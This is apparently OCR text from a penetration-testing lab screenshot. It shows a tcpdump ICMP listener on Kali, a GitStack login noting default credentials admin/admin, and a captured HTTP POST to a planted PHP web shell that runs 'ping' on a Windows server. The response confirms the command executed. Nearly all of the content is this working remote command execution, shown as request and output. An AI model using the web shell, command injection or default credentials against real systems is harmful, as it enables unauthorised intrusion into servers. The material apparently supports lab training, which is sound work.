 → exploits sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
GitStack
Default username/password : admin/admin
Username
Password
Request
Pretty Raw Hex
\n
1 POST /web/exploit-Platos.php HTTP/1.1
2 Host: 10.200.57.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: csrftoken=3ITucoBJbsYBMfJHGxxFiOrSnSNDQqzg;
sessionid=42f30f40b7c75cf14e9aeb36a03a1c1d
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 26
12
13 a=ping+-n+3+10.50.55.235
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jul 2024 04:57:32 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22
OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 209
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 "
11 Pinging 10.50.55.235 with 32 bytes of data:
12 Request timed out.
13 Request timed out.
14 Request timed out.
15
16 Ping statistics for 10.50.55.235:
17 Packets: Sent = 3, Received = 0, Lost = 3 (100% loss),
18 "
19